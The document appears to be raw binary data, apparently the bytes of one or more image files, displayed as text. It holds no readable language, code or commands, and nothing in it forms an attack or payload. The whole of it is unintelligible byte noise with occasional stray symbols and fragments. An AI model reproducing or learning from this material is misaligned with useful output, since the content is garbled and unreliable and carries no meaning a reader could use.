�s��eW���|s��6�A�c;��7��"�A�����@����Z�ׄnG��_�۱��S�\�dޙ�I)D_4��nr��W���8-�p)% \K�swK���ȱ�t�d�ab&z�މN�N � w�t��(�W>�(��&�0~-U�V�����2�C�X�5Yo���,'l�����l�#d��v�^��ݎ84�����s�us8�3s+�83d��r4�g{�r@e{6h�7�@7��e;�����Pd��$RE�[j���^ �Ax���س�Yfn7nS��@@_��l�Aϋ���Q41d����n1���~M��S鹠\�m��z��ZxwIw{w�x������qu�@�� ~��$+#/�+�sc��Z���-8�4�������6�+Wk^2G���t�܂h_@�x16 $/G�/+
[�d�	_���-
��s0vsx3�I�g�s� �/��k�7'9���r�x�#�����#���;�k  y�;�o0�`��[��:C������9W\]{���vq�
��E�,5������ef��p�_�f����]ey1�T��!e7�Y�<x:K#:����I��d�oͲ��^oi�Y6��%/��>���\�-�s�\?��M�$��K�+[A�v�$3s�6p@0�-��H�ު`�u�ws4���e�@�}5[�7C���׈7�v��3��}����K���@h��k ���І���� �7�LA���;�c�xs���?ݺ��jG���P�@���=w@�r.�9z}@��6j})�N���7���L�t�Zf�<9e����oiʳ|�zxw��S���1L����+���z��*�rz.�%��`Ys�����54�2Z_�п��bs�/�I��=s @�@@A�TѢFB-V
*��P��jȲQ�F������c� ��
�3�<H��� TR�i�M�?i|Q%B�h`����2%�қW�f=H��4kԬYӈ��FfŦ]�51b���CF�(P��၅����A��>��A��b2�� C��: � !�
 @@@����Z5�zuA֭�_�n�Q�k�e��}5�ѿGM� �n�xs� H0�:u�ѩ+P���v�
��g��A�
*T��CZ�����.��l��$�o诿$@� +��b$ �!	8X`�@h!->�� $�HC P(��6�
�p�h�N�
�48
 �V�b%�nr�F�,�j��d
�ǝR�(#�ഛ���)p�ɂ�J���J	/��*-���,��J��4�j��j���"���;̰;������,,�@���8����@3`�ޖ4m6�jSR��b�m��"���bc���FC`8ьC�8QM5��讻��W��n�8���[�o<��;���RX��p�+VD���n؏�-� �)$�� (��RD�s�Dk51E*Rڈ�+Qr@��(����
I�^����ɘ^�����j�_�Q&+�$x
���`(���(�0-0�D��4�Y�&~��،�,�����,;S��"���%��8;{��
5��T�H3�X��KmS�R�'�(7%@9Dc.U�;U�U�s���H m��n ��~]��{���[)��=B�ba@�Bv7�𿋬��[����p���Cn \C���j����Z	݌D�<�y�z�'��X�����
##&�a�4x�a�j�`^� ��(����oa��XL���̐�pKM����Z~ ��‰�c�k���!��L� ���8Pۀ�͚i�9��ݰ25J�j���i��5�'T�j�o�êW�m;��U�g" ��&�`	@X��o�[(�����o���n�,�(d!͚�CxgD.$-Z���K$����!�^�[O|�� w>AR��2;�@��2���E��ǛJ��:��1_q �jw�̅u���G=}���`��.��#H��`Т,X�Uh��Jdx�
U��EFs��+>Ӻ��x���0xM�u�*���+V�7��*!���0�@�����La���4�1�HH���#��	3�m�L�����Nrk�$`�å|��V�hvT�bA��4�n*��J� \�х������2Sb���IF_��5�A�P�� '�H�.d� ��9y�:���^�����y01��u�L�<ϸN:
+ ��(J\ �J)E�7��ά�q�e\�O�T�՘Ш95�qR^@��N��ae xRt��>ZѦ,�X/o)����i0�J��gU^Ʋ��*�A�:F�Ε�u��]��z�����r��=%T�.��&$(�6Q#Y��x��j��R��X�n�����gAZb:J��5�iQ�Zծ���u�ka[�Ζ����mq�[����o�\����5�q��\�.���u�s�]�N��յ�u��]�n�����w�^񎗼�5�yћ^�����u�{�_��W� !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM�B�
n)�}�V�ݻx�ʕ �A(8`�����X@��Hf෯
��޽�wɒ(��7o�σ�@pՈ�]�-�$H�(�"Ŋ�����8���0A�
>+&   ��V����|+�`��{�n߿��(�>���}�^1��r�w���x��`]��U���N=��N�갃�;�s΅^h�8��a8؄#�5�\�z���z��$�L��&�l��&�`"J!�lr�&��B
)����-Hڂ�0� �$2�#�0�"t���Hɤ1`#�1��J)��"d���I!p�Q���ǝw�yG{��']�B�P�A��}���_n��
�!(~�YGyr���u�qG��f�騝v�gk��jS��%�px�v�zY_������ �5&@a�Ffz�Ukf|&�l��w׳If�c�I� .��}g����^r���
&���s�:��T��vx7ڲs���n�Η�z�	_|��g���Ɵsc`1]�� G��!��������:笳�9�c6�8b0�H�_�쇌��,�$� ]�&��h����R�H��d2M3̔��a%�m�!�0P&�1��Y晧)��n�	��|��ǝx�g��awG�m)��,�p�ū_	��V�	�!��]d��ܐ�)��p�Zj|������+�o�J`^��e�^|���a������/e�e��i�~�����fL��a�>&۷�m@�F�m����9�\������aW�bޑV���Ql�y&�'r�����5,~�9Jxh��vI�[6��Q�BbG:�᠒]h��B"��(���=L���D�
q��ȄF�&�t$T�BI`����AC(Ai�ĕ� �9���SC�1���قLe�H$��(Ns����ć��iUv;�ބ��B�ٓ
�I��R�T�4ũ�mnO���V��U�s���ЅA���H'�A�Y�+_�5���1��׿Z��L`3���`~�,��.������q%o0�����W�0��nf?�5GW��]�����\�;�1�],�:������~���k~���}����@�� QG@�ԣzP�D��je�`��6��#�����|�=���hd�~�P�(�)ЄT�)j���2��cCU���P
a#]�6�!��k��!~���������88 
o|�b�j>�`��T�(��ip�C��8�8�	u���Ȧ�jt���rɸXU��9�T�<a`2���'1y������^_����\�[��:P�y�|^�����+�ُ�0#���2;�α�*=\��@f�Y��`ȁ&��S�4�Q��fŤ��4���fF@���#d���:ر��#e��6�!"�#�X��@�:X"G���&<!
O����(�Х)ͅ0�h2���%c����"�+i����w����~�� ���45�h�p*)���?�a�qj���-��P~ST|/��f}����0���uTt�����)�n��F�ߜJb�@�ϱ�T1@�8+��i����Izr����_�����8��ٱ�LI ����Ƶ˼��X溌x֜�V[h2v��J�T+3����iM*����s��>e��}s&4�g���O�V|HnvdA�E�9�i�=�B�u��^�N�vy������(�p.t��S ��ץov�D��6���0��V�!���2f�5c4LLz�G���S iG42i�f���IÎ#�ކ�!�-��	l2/��>�1Ss���8*�	�nt<�P��(D����J��c��t�խ){���4M�˺��U+`V��bﭖ�yE��k�L $�2ɓ�����I��zK_�,�o �{��,~�0����}�k��\�䡲��0g6�z�3�>k��OV�	��:bht�C�F�;�1������wl��_0��@	}z����'���P���V�)>�B\�LeF3N݌Y˝�X���j.]tθ����5]��L-Tښж�B�aN����8�[$T���=�<ؖ�<#�p@�j�=�����GQ�T_���f?�t�V'�� 10HZ�E.��ּY'�jU&c��Kd�ce����9^�Mi �D��@����U�q��+���L��|�ǫ��J��U����S�r�#� 	` ����gű8\4�B�B�.�R(��Y�aMz�bSU+��Z!�e2�`t�E2)�!�5��E"���Npe`	� v�@v��	�U$��4_�QȰ�6k@�w^�C�&x�^x'wˠv�54Ca�v-P�w��x(�R�#`X�[�E��0�S!@8h�.+�8�vm�"9@%*��FDU9x�T�WnP�{H|�T������ �<�$`:+V��g��1�tcȷ+�|�Qoi%p~!-FV 0J�1�q ��r���!}��VY�~���;��'~��K�e�6���}��/��f���`(�>����B���|C �Հ=��D pQI��ghtB!��@��2*�hذ[�N�0	u`b 	��	� �cw
4X]�p
��
uxS�^ݕu7w���x�w��C�Xbx�r�����;_T(P��&#��%5'n�Rx��zt���l��(4�`�cKm�L�s)|d*w47@%Ts`<�7�2{]�EO1�O�L!�T��3Q�U	�TG���^� )�?�8U�o��o͂��  �o Wi�6�� ��I�Q�+ח��U������<�$r�C�	�$��R��G�$�bVf�r�w��d 0=k�g�He�Y�x��x�7I�]F���b���@W+�C��H���t�v!�$A��N��õ��	� vc�
��ve$��n��$ɐ�@C�Yw!��Pw����0��j��p�x�0wIw�PC$9�H�vC"
� 
E�xÖRS�9�S7��i�8,�y�W��s4'y�Su*`�'B�9��G�D�7M�EN����$J�5��X`�R�,�!����6j��@
@ ��g����MWJ�� o	p�5����4
��# p�(d�痯aշU����/�bW��e��+��V�3|qI�)�e�I�AdN _5@��glv���T��F���\����@�������i�gԁ��t��2"�[!�d	upz���Ev��
�
7����v�&ة� ��@��������� Q%r��Y��y�#y�;C�Y6���8"ln��Wyy2`|�C`���Y��c��i(z�cmv�z�a��GG@�8]�Ey�P��>��V��-���j'����ʰ7Z�6z
cɣua:��|�TUk������o�W�O
��8IId�1-O����r����D&��ϣJ"Ǳڒ��t|&'f@L����wWs�J
 �gxzo�J��h�-��MK���4/��(��w��	N� �I2R[P�h�0��[��^���
�P���
����ꪮJ����5�u7k�`���;������P^�%���ߩ�������j�:�u&g�k��6�&EƆ�tt7ښ�`�7��ኆ�> �7G`���z^��	b�
���S�������7��W٢«���ۼ� T:��|+����|� �ǖ�&-���� J�: ƃ}G.�(����-r
���Ufz;�d��(Y�x?>ۑCK�?L����j���0��0�h�e1�u:�!�����!Rh$A"83�`�p	��	_�
s������@��P�yk��Մ=<k���0������:���^��ʫ�@�IM��`R��E�h�&^��o"'(5Eq�9|�EC��B�	�7���z����:��G�s�TZn�g�z#�}��K��k��+����+�ʻ�Ѽ[`�{@ǰ��,��:B
J�I����:��e�c���KI��-�".quJ�ĥZZJw�d�i;�3I�cʧI��r��!Wɸ� ���s:�YS;1f(Z�M̲Z��et3h �!+�2e�h�`	_�n��s+��p��
� &ѐ�z+���Ԡ�lāk��P�߀CE^��P�� �C�K�9k�0����4�P
A��0	��dl�ȶ*0�y"�(���s����EZԆ�BG{�9��T��EZ�m8�=Q����~X�>����Ȍ,�Ļ!�]�Wt�{e9Ր�:�#@kձ��;��q��[%�uY���������=��-�Gd�"I��-/{��~��/?Vo��rǃd/K̬ċ_%Ȥ�gn��9�.�Q+����ּg�,�G����^{�4hNu�-A��[��
�PnK	�p	rK����&���|�=l�V\�C|Ą��0��j�����Ѓ��� P��u�s��^&nW
ER
j�	F�x��jlj7v��"��)�+=8 �Ex�Sk����Gw("�E�ܻv��S����?m�W��E-���K��6�	)0��࿷Me�I��V�1���Uݓ��g�
��V���g���}�H�p>;���^Kty��ӳ�?�P��?�>�t=
��J��)S��	�(�D��@�==	rt!�zh���N�	k�3<íPì�v���������� �C�ہ�ܰ�`�� �{�9�C�� H����@���}˷��QJR&�}
�0]�Ւ/ɅsCG.E�a�y�	X�cY�SO��k�Gwt*��!�0�8�����<��Ȍl���A�LM
A@��[+R-�}���cV��9��l����;�Yku��#d%����s]dN*I3֘��yW��
`��㼸~�<�� ���k�L��7F���g�ݨ�M���g{F b%���!�"#h Xhb�(|�P	y�
��
r
�:�8�����^�e������l�w�y^�{�0���u܈`Ą��� ��Ixa�ҙ������p�'r0�4Y�̶y
�Y��?�Bǣ�F|��:*p`ҼK(w(��N�B��Û��^�~�=���[���HH�"o�ru� ��Xa����[�JǱ�q�gEo9�����<D;�b�\
;�+�yeW�2crZ�N�K�_�E���1 *���.\�I�y�X�- M���`�|�v1��M�|t�@Z�#x�2��
�
�0���
����}�'��m�����Y��Ԡ�4O�|��9�9?�݀�:ttP
��2�˽��iѽ��w �*[�H�0�B���y�G��q�\dӥ��C�|d��&J�@I%
�#?9���ŋu������Ǐa�IS(,E�E��ҤK�)e��hT�F�F���S�]�J��X�e͎%N��}��@���V�{�^�w)ȥ A�
3h �/�v�^�`!B�
'�����
,�`�r��<F����.�z�fڴ;+0����۞1 �@� ÉG���kݛ�O�8 �ԭ''� ��� <����w!T��B��=;��g��?�XaB?�!��� @��+1��B0��qGu�q0�s&���	�'Cs����p�	f�<Rie�[٥^V�eE^��Q�f`�fjn��Fm���m��&� ����o�)x�)FEI�9���o���Jx��Knv���eƜQc�4f TN9�Q6y���*����C�;,��6��H� �H/CO���V �����ɦ:��)�!~z��l�3�:�u*Q�"uTS��j���J5,�BKA��@�H��/ �k.�~��/���2�r�1Ȇ���6;�6�J#�0�rӭ���-�nw��6�Xk��%�3�{N8�#�5��}N:���{��.��O.^�SɄ��	 8�Ta�8�Oᅅ�O �����뿼� 0	���at*d��s,�p�u6�p�plQ�?Ll�y�i��`h�Gi��Q�.��"�,'�$����|�F�a���c���J+����.��mk�\F3�L[�D�M2٤!���8����@�c���JB4Q�R�fJ'!wR�-�s�`�ե���sзB5T�N��(�����"/@���/	�-4ʎ���{��	"x�4q��5�X��͖[7��X�5�V+��ԮO@�x�e.���u����7��ضzz�Mn��� ��7����;�J0{��@������M?�1 M@�u�|	���up,�h�:��2v��B1�P�nl��C�����3Mh���Фq�!Gް�҄�%!��=�$u�INR��n(IjG
��(����hF���6��kJț6q�9�)"|�Ӟ�$�#0�#Ah�Hf�� ��z�(H�G�G��MA�&p��R��t�R�U@��@E��e�<8��`��K].ȿ`�X�Q���"� 5�w�1��w�s�F�4m��3LvI�6���/�՚uMO8�ʍo2��:�t���m�F^����/�	�c ���`c�Ñ��S>Y �xr�=B�?���\�h�&s��᎗����9�qs�,��P0,1	��£A�E4t(e�GܸQ8�!�/yå.-����D$��j���A�(�����6��+~#j�p}d� ��m�8.�R�� �X�!b�B�}��D� ��-�=�Y�
�D��`=�F���J	���J�P����1��J�*NZ2����%������X�R�����v�4L���v��.��iN��h%o��f1��.oV�5�3Mafc��A����L�4��lBG  @8�	x���!n��G�� ;�qn4#������	��vĀ���H�� Dc��OWف���-UFB���B�Y�n"``�����V�)#׸F��%o�(K��F��dStI��=�A�x�ZK����%ը'�4$l%/9C>���d��S��	�����O�bCł�'?�bI[K`(�T.(��O4bHHBү�`�b�mrˁ喱���}V�_d;F�U�e��h7+��R@��K"����7�9�������}ӫ�k`en�9�9&mF������<p��l�}��47�K�Ƌ��t.�r� 
 l�� ��ʎC�g|t]�0�#| #�^����o6(|�|�������K��7���*<�"^�����Ati(X��7��,���҅���|$���G>��$(*B����N\5!UHZ\5�(&��(�4&�)�z6�ͫ`�c� 秳�$�%�
�8�E9j�;d"���U�q�$�Sg�'���3�i��P�
͔�U�}�J�hP��yMhܻ+t@v���nG�0�z~�i	] �f�5��lJ��؊6���ts4S�ٖϹ�*�p0�Pc���%�8�#=�F;��&�^32���. ��v���^{�#��'��+�qL���n���l5�����}'Z3��h<S��Wc���^0��������������;�P�0�6ABIPxL�H��	ыm+.�!U��X�yӪC"2�=�d#ATZ�z��|%)��6�$�#3qd��=�!x� �������_�����"��,�.S�
� �!���X�B��"&v�4��:
;�h ��k��۪����x	�b�;O5n�;l��zA�9�c�sy;mʦט.�z�̮Y�� ��0�^������K3S
����eK������qؐj�Q k�`P=�*�ۡ�q�q�C7t�v+t;�q��:��K�{аx��x�0��aHQ�2*#��C�,�S�2i��>3�8�Z�B�>C�*<���>��	�X�?��C����89(���2ȁ9,��ۓ���_FJ�9�H�bԋ��p�%�8<S���,4`ڍ�s�%���b*�C3&T��Aj)�@�c�.�(��y��z��*���4�˻��Rk���5��I��������"|�[�j��` '����ؘ�� �p�Sҕ+\�<���	�(����n0_�����jxÚ��"�C$B�s�t��rа�̷};�a(�a0�R�{�7$�0��CH��s>j`1*e�*�1#TH�M���q���������8�@�)	V,�k�Z4�����q�L��\��ÿ���`��L4@ڑƳ�%����8��s%F۞�j��L�h&��Z-pG�@�$r̝���H�.�&�R+��aҴMӴ{	.�;4�b���|�I :���h'� �EABK�"�'�S�����6ʻ��
������D�z�����t��Ы�/���0`��] c��,�k�pȆl���� �7�ɽs��{��zH�z�C}s�C�f0D�x P�$Pz�Iz�!�/��J���9�7�8�t�P�?��+���Z+��6�;��8�J��i�K�+H�+<��!%��$�#ER ��Y�,�X�@�h��� ��S����Ӕ-�@�f4Ӡ@
t����Y��!�GӤL�<�`���A�m���Gq�y�TA���m���R2�f<� rH�qԋi��N$T��(�
� �����Ÿ.0�<��!-\�
�(��(�\���osɗđ�D���spCq�OoP�_��$R�{�Þ4�{O��A�h�bpB0�|�ɛ��S`�I�/�j8c���d���C�@x;�����TTŷ���Q�P]c�J�F�����"R��$%؂��B�_yR?;Ɯ�����R�R�!�A@ְ̰����&�15hi�԰jIddӔ���\��@�9�:�4���J.��-�fj�z٦萟��	�gL�|�"��z�T$tZ#sȑЏ�J	����N� f���(R5�b�s0!ic���kp!`H�U ��7j�Ot�\�[��q��yPVSdUP�<�z���}�&h%�@��z[��c֨��s01��0Y�f(�2B�Rh�5:�LȾ�O��K	���9V�{�E��Q[Ԕ~�=�+"��	^<��5^�EX�sRdD��P^���[���"�{a9����25��:=A뙍o!��A��R�ճ��Xt9'h�T���:���ƹTO�@���=M�X :�W;��@��8���J���Z�e�@��ڬ} �D��Z�-��q��Bu��u����u�` ��K�`��`��|�p�ϙ�������o��_��VaU�]P{HV#�}k�C,D��n�0۽ ��Z���P�ꡆ��3�79�ɾC`��������	�W��E���K�K+�8
+�%^;	�=���d$M���,p�`E�^[i+���`�LB�M���}-2�d����aI�O&M��sL \�׈�y!T�Y�9���,�c�ǽ����� (�+��WJ�J]�%d�K�5L�'+�N��8'�@��&�$[���
9ai!��!~a�|=Z���Ὕ(t��
S�y����ÞD��M����M\c�}�@p�{��ʭ�r��=<��j�����3��bQ8����qQM2���#?��`� `�3 #��.0�<�Q̿���?�c>����.�Q�L1��e���Q2>B�����+�0GZ�G�q-oR4�}-��	�:�e�O�ҭ%;A�^�8S΀�� ��ʞ���W5�Ŧ�aĸX��߸+����
��g�<Pu3*��BB� �6l#������ �9�gV��Hj�:��\�U���Ia34�30�e��f��ٛ��=t��_\@��y�guH�{���Շ�1J&Q>�g-�ٮ�k�I�;����#�;�Nx5*Mh[]*KKxeK$�h�K����A�є���Ұ�i��c���?�c�vo_<��M�_�,��L��@Rl����Rn4S�ږ
�d�6k)�5�����'-M�p4az�bB�f
�k*�M�ڬ�	��	(:b9 ����e�����������6��V�O��� �n��6��`SX�l X(vH"����/t��>I��[Ѧ�]��C�Sm�fmy��z�r"���=����};J�t�@8�ܣ�l���k�0�<��/�mp��L�[ ��87���t��dݍ?�P+>��iAJŐ��K��>����X�@P��u�;(m�k��덉����L���q���&p,��:�z�1���X��@����dTp����ZA�׊��p=]����ͨ�R��X =��(���*��AH�qo�~�«%���g��� �!��f#���J!�\OمVC����O��ۃ_�7�7�g�m��1Ob}.�b0a8�>�g�V�xPPks{[�w��0�d@� �CQ��!���	|�T�8�9]�_>�A��HүZW���?��3���Pw��9(�Q���T��C���p	40�L�vy|G�T��Pf�g�i�������,ߠ����h��y���8�m�pr"��%5������ Xj���%C��\�Ҿ��`T�;w#�W����Āx p�w���J�lzo�/|�(��f�<=�x�O�ϐ,9��g�µg��g�E�2wVClb��z�g�'�>�������υ����כ�8��D�y�K��G���M��:��8�t�Jz�K����ױ����u�> �=}��)h� �8w�(�#G��7r�Pt�paC�w���؅M�.C�)dE��AJ��ǏK�(]Z����U v����$P�����JI�(Q�T+R���"E	!�v��@�	
0p�@���@��   ܴ
m��/��{�U@�����3>L��Ye'��[9�ڸ�R^;y3�k�-K �[� �%��5�|+U�ԃ�
a���o* �p�Bد�k7�Z�9��ѩN��DV"$@���x>p@����ׯg���s���?7�ܸ����l�M�Ë/�P5f��7���`~�3!���3���Cφ��a=��O=�h���S�"�$�H1� �NX����C�=�C�7ߔ#$7�ps�3�8��2� ��1��*��"
)�lRH&��A�A
y�I)=G�U)�`
m>��s)	RG�a}|9З��G!�ꧠ�zh����|�1�A{ �Fp�1�Qwv�y�G�dRJ+�t�`��G!�PJM6{��� І�mL9�U�]����}EAcQ�[����]�qfcB5��a�y;b���y�U�{�f�Y�Qv���vhl�V���Uk;�6hw�%����!�A�)���ݱe@\p�W����� �t{\�uQ��D �w�=A�1���1��|�L�:�s~�`�_8����\s�4(N�~�8�D]!���!��x">(곏='�(�3ô83��M<�УN�r�!�=��6=��C�}s��3�4�2� #�-�Xى��p��!�Ш��jUu(�Ц�m��&+�0����A{���@� *�늾~�� ��`���Aw*$m����x�����q��!uQ��C�4}I�QG~L�	M��B0�܂����JqR[	�T�;��$h���%�Z��VVP��e@�Z��x�e�Vo��o��,��o�AsI��f)�e ��-���gΓ�|��_��]0��H�8$+N�ꧮs��.kQ�(��`�6o�1��� +� ʼ〕�l[��y�'��������:�x�q �?� P+�k$(L�F~ ���C>堚�n��z��� ��=�"���k�( �CtGw�:������($!�n��oH�5�18e@������$�-%
La^G�g����*�����T,9���SA�?풗���!\WC���09C��`A$WII�w���(��5�b��HW!��%!�«$1	M���0�)ş)����ī8%+�ٍd���/2d�[`��a�__����<�b(d�BJ���Ye8��x0-��Ll�Ү�f5���ݢ��e9�����7{�� 
���J���H`��bN	�� b.d������d����)3��g>Y����sMh�$���jd�i�x���VE8VG����HǮ�CD"�G���"h<��$"��!�1�C���x���CoC
�%1i�f��R�n�8-�K_�*Cb93�SMlj	`��Ya����'_�����!2q�MW���R�dWLez�K|�4� ��SiCD45��񁛨���i*��SU���Yф����ȧ՝�)ZYߛ����:�%�Y���DL(���abjù����L�w�Ϡ-�����-�2�Y$f,S���-nY������ԥP�)V��m�惡iik�+�ҏ(G��sX�T�R'*C�
T�ם�Q4�*��|u��h1?<�X�០c� �������A�ڄ���Z(Gx��>���c#�����Ͱ�e"���x��h��v�!�(�E�<���eh�pQ�R(W�teR�UҴ&��6�(!���p�j>Sv���!b�B�z�����!01�M蚴]"%)�(��n�ӓ@� M��!�o�Cwu�N��p���w�q���]��K`B	O���r����d�9��
V�x�;�)@hLR�E8,������<��b�I���r0��՛�jt�Ϊ��,����-��U���/�˓^����hQ�rD��W��X	�l�"�)!���ҖӔ��x9@���,�g;;�~�Z�` ����.��27�A��])�C�H�f�������y�P��3	HD$C�wT�c��1zH��7��7jl����'���N�R��2��x�#��F3�q<t��
B�\��~:%*X��l���"r�B�&Dkb������3�%����u!���`�6Q��-�$wl<�Am ���Ї<�A �F^7�)�m��zG��F������_�׍�|B��@�t��m�#]@.Ё��������Ѕ����y<�Ý��=XU-�bD�Cm�GU��YX	�hp�kl�X�T�	��]��Tȵ��Ѝ�\�}�\��X�P��=���S]�V �<ٍ��]�XҭG���T��l�M8 ե% �4h�5�Ղx�ס]eH��]^�C�Y�����a��CܕB)T^=�U���l�d�:|F�%qgU�((U�-4C۴M�U��<,"<$�!H��a�1	P���-yJ�R�(ʈ��(����(��(��*j�+�&�Z�$���t-_A �p�H�A�NxՁ�ʶ���J�
L���%��-��{���dŰp�t �6��s�v`���T�, | � ,��t�@[��5X��ǻ��d0`C= opKG5�PԹ<Kr ^������ȹ������L��
� ZK�Eq��_(G�l�YU��T�_P$�<�j�� �zȇ}����όU�t�$L��4��5�Y�a��:�ه�a^և ��<������9�"�<�H<$R��!���"卐|����fm5,�b�,C��C!"<�����"�I���0��I���4ER�Dp�B���4����! ����( B'��dN�d�")�b*�0m�+�&lI,�"�(�3M�s�@���@_/=ӢTu%�wq�`"���An
�,c�M�L�D�}Qұ~I����6jcU�@�U� ��\ (@� :*�tg�_D@ �E^��d�����c�D���˄a\Z ����hp����B�FDF$^ L� �˹�ˡǯ��P���%�� u�Si�U�\K��]����pUM�����Z	/��%�A��4��7xC6؇�T��P�:,��!��]>%ہ�<��38C�:C�}�Vz�Wލ��FR%	�,�Zr�2tC<�ȗ�%"2b^�e7t7t�2܁赛��@,���I �A����)�"�e�)) *eJ&�d	��p���d�&,�$���I!4�n&��.��.��2�h�I��-i[��m��8�	g,Cq�߻A�s.�
�_�a�H�}f�f @�#��ր�#� �KƆ�$z�c���fhF>�˴�E���=�ƈa��'F�EE��Xˍ
�yn`�m Fڐ(�pE�z�Ŝ���V�S�����TO|(���Τ}�L8pQ�*x�$�A*lYҔ�@QR�LȎ��;��^��S
�T��ۡa�R2���]WB)�E$U��MRf%�Z6C��l�8"�����@������9�3��l�}	�
ؖ�݉��Ibn���i��*|m)��آ��j��fnf��s)
���-��m�
�BA�聝���`b��n�|���K�(Dc<�B�����rjc��j��0�[�'^p�4�̀�@����4�x��\@��1Ti��Х��Dk��X�gPp4�g������O�J\ջ�XK=����P~.�En$��`rUR��H�̑aGV ̿*�
Ad��d��LƕM�h�����$4B��5���dC8���I��TȚ�Q=|����TF%�$i1�"���B����9�%]:ڌ���3�e9�!�%2��H��
�� �����i��:�� %�@����8
�	���1�^��-��-�B�B���)T	���(�b�ufg_19��%ʰ9�D��bJ�%S��m�,�������n.��hM�0��|͗5^��_�V���@�nn��[,@(��l ��Dr�Z���y�L��|ZX��n�$�L��^��Q���*�E�`̠U%TFJ$�Ņ
��A�h��n�M�+N��Ql�s���X(v(��ƶ���Xɥ/O��9Ts�6l0X�&L�#��P��%���Â�C\��i� '�^���`�����>�R�C)��C�Q�d�eI7h�5t������H� D�
�v���\�@$��r*��t@SL�-���)0�^��(��(H�'N˴��-�-)��e^ff�-g�"���t����"��P7W'���-x�J1�)#�6#�D��E.��[1�1 כ ��%@�Lo�np�h� 8�#?2L��E��2C_[�]g2z؈)��=�-�F�)�@�*�r}~+O�ƸE���R2����DK�Zd�En�Aa���\X3����J�}`��
�4@X��a��Ф��&��	e�3�\�:�:���j�Rp�������?�>@�a�%��T�!��!�M<d0$Ń7@�	&q����'���� D��D��Ȍ�R���8�C
�զ�f3�1��e�B)��.|R����Lg��3qN�4�\ɕT��$�&hB,_�<js�!��� ܩ�� <��0J5��&�tA2�\���d��*d]ґ^�6' �^����X��@| \o@\_�#������\8�~�d&�>Zд�+� v����Z �@Y�F+g_��L.��([�\,�����kX�r��_ho˾:�ȼP��\�L@eo����Kֶ��n�Y��0p�$��|����dq����G|Tȅԃ�|^0�C�=�s��,?��?4�0�H<h�c���U"E;]�H��M9�C?��>�CԷ}�A@�D�$���ɬ�-0-3d�
� �Ν@��u	�A�e�-ڂ����L'/<�N��L�)0N��x��Z�5���8�N_�AR׸�l	hj<�⎲�m�nG�&���e�$<�*�<5�5R�rZG	���<���i�uĀ�[@#_ ҋ�l(E��¡9��^@��O C�í��}Kqp���/�^�����B�`
���E"��!C��h�Q�PR`c��S�ц��EP\U��6 $�Ϡ�����'X�$���������}��L��ی�;��{<ՙ�{T�s<0{���0BV������͡��"I$Q���s?8C�7&�7���D�@U8�E��V��@ 4�3$C3���B���	
p��c��*1�'��<.(����:|N[�NO�W<)eqS��&�AR����pa@h҄	P!���$L��<z�ܩS��.�d4b��H0`�4�C�ҥU����eK�/K��i"E�+pѹB&	$0X�@A�E$%�ti
:���.X�0���0P�l�p�@X�ֲ5p����HhA�y�6` ��P�D�FX08�W_�>8|��ѣF�&5��)� K�U�@pرd	� �Y�hϖ%+��gϞY�e����$\�����TP^�C��8�G�.�D�%B�����ō�{�5�/ѧO?�}{l��],خ]�&I���	�(	��¡&�l��sd�!���z���t��٧A�g�}6��D{F��}�g���C�)'�x�Q'�y��x�Q�r�A��r�)Ǟ~�a28䀃�.��Z���IDP�:�H�.��0`��f�iƙ:��?
��C��$�CD��QN9�A	�\t1Eq1�a���\lA�RB%QN!E�M:�s�QG=�TM�D�BV=��@��:��<1�D]5�� ;R�!=��/.��h!���/>�C�I,���XV	F�mW���l�.�|*N0�,+��͘r��@���6��&�@��봱Vk-���;.��R 8�.hx��)��+�{�1���+c�jl���2$#�2�N��)�c@��%4�&k,��k�5���7)��B "�`��b /
�k���z��+s;�V���pK����Vl��q/�����a�Iq�"�C�i��&k�F0�q�9g��9'�/t��K�P��9�D��S�|D{��b�a&�a0T�3����1z�<�o�l�d�CJ)٨r-�daF�Z����Χ�K37�I�>���;�^�QH)�RH�R$u��Ee�RG)TRK	��SRN���Q?�u�CV��zW��Ah5�@���߮rWMBX	y�C$'�`D#G�B�u?�$�H������j)�w( ��Fa
�a���, �6P/{��/0��lpĤ�-kQ��,���Òؕ{�P+�����1�y�C)Y���*�]dA�`�3��F7�I������fg,4�	� �0�iGӋ�H�4�4�)��!yB5�hg;��Ґ�2"����iO809�������ƃ���������q(h���$v��b�;g!}hD*�/''"{�E��3��Lh0���N�zģH�+���~��q�C�lG%�e�w8�LD��Ef�9Gk ����b�ޭ0�'}r����l�(dT�@�Aї��]
S�
T��H�	Py�T�U�6�?�Bs`-zQMx��b  �$��a"p@V.���Zz�ô&Q`h��.��!krB���(C<�`����l3HJ(����K�b_� ���g�k�" �*�*	H��2�m�����0�y�+�Xc F�Tf�	�aZ�2V���6�)�llV�(�,o|
R���&e�I^P�1�l�9P�"�fvn'y��Z$����[�`6ޓI�������"�  ��C�H~c���Zi��C�Є2���M�Cц�A9�h���3^^h���(�4�{!�Q�HK�&?�!�;��v��Җ|�� ��s����B��Q!�`�=��O�+Ńm��J�m�2.|����P�� Z��u/~�UEwuQ����cA�@��:��x����	v!#���P=H+��)kW2�����aR�H��䅨c|*e$��4L�Y���H����. �[���ek�oQ�[�1�mZ��(U&���@\���Ql��"�h���_OIa�:�-?�R�b ��.,C*Q��H��Un��4[��i���"Lڬ!-<pM V���m��V�
